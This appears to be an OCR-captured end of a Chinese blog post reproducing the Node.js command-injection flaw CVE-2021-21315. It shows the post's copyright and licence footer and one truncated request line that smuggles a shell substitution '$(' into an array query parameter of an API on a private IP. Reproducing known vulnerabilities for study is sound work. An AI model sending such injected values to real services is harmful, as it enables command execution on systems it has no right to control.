
http://192.168.230.202:8000/api/getServices?name[]=$(ba
END
本文标题：Node.js命令sanitize注入漏洞复现(CVE-2021-21315)
本文作者：宇宙最帅的男人
本文链接：
https://lolicp.com/others/202115110.html
版权声明：转载或者引用本文内容请注明来源及原作者，本文著作
权归 (lolicp.com) 所有。
除非另有说明，本作品采用
知识共享署名-非商业性使用-相同方式共
享 4.0 国际许可协议
。
最后修改：2024 年 06 月 30 日
© 允许规范转载
赞
0
如果觉得我的文章对你有用，请随意赞赏